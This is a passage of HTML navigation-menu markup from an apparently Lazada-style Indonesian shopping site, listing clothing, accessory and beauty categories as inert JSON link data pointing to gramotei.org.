                            [{"childCategoryName":"Jeans","childCategoryUrl":"https://gramotei.org/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://gramotei.org/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://gramotei.org/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://gramotei.org/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://gramotei.org/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://gramotei.org/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://gramotei.org/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://gramotei.org/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://gramotei.org/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://gramotei.org/hoodie-sweatshirt-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                <a href="https://gramotei.org/baju-muslim-wanita/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_2_1">
                            [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://gramotei.org/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://gramotei.org/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://gramotei.org/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://gramotei.org/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://gramotei.org/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://gramotei.org/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://gramotei.org/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://gramotei.org/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://gramotei.org/jual-baju-kurung-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                <a href="https://gramotei.org/lingerie-baju-tidur/">
                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                </a>
                        <script type="text" class="J_data_2_2">
                            [{"childCategoryName":"Bra","childCategoryUrl":"https://gramotei.org/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://gramotei.org/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://gramotei.org/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://gramotei.org/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://gramotei.org/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://gramotei.org/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://gramotei.org/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://gramotei.org/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://gramotei.org/jual-aksesori-lingerie-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                <a href="https://gramotei.org/sepatu-wanita/">
                    <span>Sepatu Wanita</span>
                </a>
                        <script type="text" class="J_data_2_3">
                            [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://gramotei.org/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://gramotei.org/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://gramotei.org/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://gramotei.org/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://gramotei.org/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://gramotei.org/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://gramotei.org/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://gramotei.org/sandal-jepit-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                <a href="https://gramotei.org/aksesoris-wanita/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_2_4">
                            [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://gramotei.org/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://gramotei.org/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://gramotei.org/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://gramotei.org/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://gramotei.org/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://gramotei.org/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://gramotei.org/shop-women-fabricmask/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                <a href="https://gramotei.org/tas-wanita/">
                    <span>Tas Wanita</span>
                </a>
                        <script type="text" class="J_data_2_5">
                            [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://gramotei.org/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://gramotei.org/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://gramotei.org/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://gramotei.org/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://gramotei.org/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://gramotei.org/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://gramotei.org/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://gramotei.org/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://gramotei.org/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://gramotei.org/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://gramotei.org/jual-dompet-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                <a href="https://gramotei.org/beli-perhiasan-wanita/">
                    <span>Perhiasan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://gramotei.org/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://gramotei.org/beli-wanita-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                <a href="https://gramotei.org/beli-jam-tangan-wanita/">
                    <span>Jam Tangan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_7">
                            [{"childCategoryName":"Aksesori","childCategoryUrl":"https://gramotei.org/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://gramotei.org/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://gramotei.org/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                <a href="https://gramotei.org/pakaian-pria/">
                    <span>Pakaian Pria</span>
                </a>
                        <script type="text" class="J_data_3_0">
                            [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://gramotei.org/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://gramotei.org/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://gramotei.org/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://gramotei.org/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://gramotei.org/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://gramotei.org/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://gramotei.org/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://gramotei.org/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://gramotei.org/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://gramotei.org/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://gramotei.org/atasan-kasual-kaos-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                <a href="https://gramotei.org/baju-muslim-pria/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_3_1">
                            [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://gramotei.org/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://gramotei.org/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://gramotei.org/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://gramotei.org/shop-kopiah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                <a href="https://gramotei.org/pakaian-dalam-dan-kaos-kaki-pria/">
                    <span>Pakaian Dalam</span>
                </a>
                        <script type="text" class="J_data_3_2">
                            [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://gramotei.org/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://gramotei.org/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://gramotei.org/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://gramotei.org/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                <a href="https://gramotei.org/sepatu-pria/">
                    <span>Sepatu Pria</span>
                </a>
                        <script type="text" class="J_data_3_3">
                            [{"childCategoryName":"Boots","childCategoryUrl":"https://gramotei.org/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://gramotei.org/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://gramotei.org/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://gramotei.org/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://gramotei.org/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://gramotei.org/sneakers-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                <a href="https://gramotei.org/aksesoris-pria/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_3_4">
                            [{"childCategoryName":"Dasi","childCategoryUrl":"https://gramotei.org/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://gramotei.org/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://gramotei.org/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://gramotei.org/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://gramotei.org/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://gramotei.org/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://gramotei.org/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://gramotei.org/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://gramotei.org/shop-masker-wajah-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                <a href="https://gramotei.org/tas-pria/">
                    <span>Tas Pria</span>
                </a>
                        <script type="text" class="J_data_3_5">
                            [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://gramotei.org/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://gramotei.org/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://gramotei.org/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://gramotei.org/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://gramotei.org/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://gramotei.org/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://gramotei.org/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://gramotei.org/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://gramotei.org/shop-dompet-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                <a href="https://gramotei.org/beli-perhiasan-pria/">
                    <span>Perhiasan Pria</span>
                </a>
                        <script type="text" class="J_data_3_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://gramotei.org/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://gramotei.org/beli-pria-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                <a href="https://gramotei.org/beli-jam-tangan-pria/">
                    <span>Jam Tangan Pria</span>
                </a>
                        <script type="text" class="J_data_3_7">
                            [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://gramotei.org/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://gramotei.org/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://gramotei.org/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-olahraga-pria/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                <a href="https://gramotei.org/fashion-pakaian-anak-laki-laki">
                    <span>Pakaian Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_0">
                            [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://gramotei.org/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://gramotei.org/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://gramotei.org/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://gramotei.org/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://gramotei.org/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://gramotei.org/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://gramotei.org/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://gramotei.org/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://gramotei.org/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://gramotei.org/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://gramotei.org/baju-atasan-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                <a href="https://gramotei.org/pakaian-anak-perempuan">
                    <span>Pakaian Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_1">
                            [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://gramotei.org/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://gramotei.org/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://gramotei.org/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://gramotei.org/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://gramotei.org/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://gramotei.org/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://gramotei.org/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://gramotei.org/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://gramotei.org/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://gramotei.org/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://gramotei.org/shop-girls-jumpsuits-overalls"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                <a href="https://gramotei.org/shop-boy's-muslim-wear">
                    <span>Pakaian Anak Muslim Laki-Laki</span>
                </a>
                        <script type="text" class="J_data_4_2">
                            [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/shop-boy's-muslimin-accessories"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                <a href="https://gramotei.org/shop-girls-muslim-wear">
                    <span>Pakaian Anak Muslim Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_3">
                            [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://gramotei.org/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://gramotei.org/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                <a href="https://gramotei.org/fashion-sepatu-anak-laki-laki">
                    <span>Sepatu Anak Laki-laki</span>
                </a>
                        <script type="text" class="J_data_4_4">
                            [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://gramotei.org/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://gramotei.org/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://gramotei.org/sepatu-sneaker-anak-laki-laki"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                <a href="https://gramotei.org/fashion-sepatu-anak-perempuan">
                    <span>Sepatu Anak Perempuan</span>
                </a>
                        <script type="text" class="J_data_4_5">
                            [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://gramotei.org/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://gramotei.org/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://gramotei.org/sepatu-sneakers-anak-perempuan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                <a href="https://gramotei.org/beli-tas-anak-tl/">
                    <span>Tas Anak</span>
                </a>
                        <script type="text" class="J_data_4_6">
                            [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://gramotei.org/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://gramotei.org/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://gramotei.org/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://gramotei.org/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://gramotei.org/koper-anak-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                <a href="https://gramotei.org/beli-perhiasan-anak/">
                    <span>Perhiasan Anak</span>
                </a>
                        <script type="text" class="J_data_4_7">
                            [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://gramotei.org/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://gramotei.org/beli-anak-perhiasan-fashion/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                <a href="https://gramotei.org/beli-jam-tangan-anak/">
                    <span>Jam Tangan Anak</span>
                </a>
                        <script type="text" class="J_data_4_8">
                            [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-anak-perempuan/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                <a href="https://gramotei.org/beli-perawatan-kulit/">
                    <span>Perawatan Kulit</span>
                </a>
                        <script type="text" class="J_data_5_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://gramotei.org/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://gramotei.org/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://gramotei.org/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://gramotei.org/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://gramotei.org/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://gramotei.org/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://gramotei.org/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://gramotei.org/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://gramotei.org/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://gramotei.org/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://gramotei.org/shop-perawatan-mata"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                <a href="https://gramotei.org/beli-makeup/">
                    <span>Makeup</span>
                </a>
                        <script type="text" class="J_data_5_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://gramotei.org/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://gramotei.org/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://gramotei.org/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://gramotei.org/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://gramotei.org/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://gramotei.org/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://gramotei.org/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://gramotei.org/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://gramotei.org/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://gramotei.org/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://gramotei.org/beli-pembersih-makeup"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                <a href="https://gramotei.org/beli-perawatan-rambut/">
                    <span>Perawatan Rambut</span>
                </a>
                        <script type="text" class="J_data_5_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://gramotei.org/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://gramotei.org/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://gramotei.org/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://gramotei.org/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://gramotei.org/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://gramotei.org/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://gramotei.org/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                <a href="https://gramotei.org/beli-perlengkapan-mandi-tubuh/">
                    <span>Perawatan Tubuh</span>
                </a>
                        <script type="text" class="J_data_5_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://gramotei.org/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://gramotei.org/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://gramotei.org/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://gramotei.org/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://gramotei.org/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://gramotei.org/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://gramotei.org/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://gramotei.org/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://gramotei.org/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://gramotei.org/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://gramotei.org/beli-sabun-pembersih-tangan"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                <a href="https://gramotei.org/beli-perawatan-kesehatan-pribadi/">
                    <span>Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_5_4">
